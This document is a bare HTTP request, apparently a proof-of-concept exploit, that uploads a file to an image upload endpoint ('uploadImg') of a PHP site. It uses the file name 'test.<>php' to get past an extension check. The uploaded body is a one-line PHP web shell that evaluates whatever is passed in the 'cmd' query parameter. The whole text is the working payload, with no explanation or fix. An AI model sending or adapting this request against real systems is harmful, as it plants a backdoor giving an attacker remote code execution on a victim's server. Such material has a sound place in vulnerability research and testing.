 POST /index.php?s=/home/page/uploadImg HTTP/1.1
Host: ikun.hackme.cc
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: multipart/form-data; boundary=--------------------------
921378126371623762173617
Content-Length: 265

----------------------------921378126371623762173617
Content-Disposition: form-data; name="editormd-image-file"; filename="test.<>php"
Content-Type: text/plain

<?php echo 'KFC';@eval($_GET[cmd])?>
----------------------------921378126371623762173617-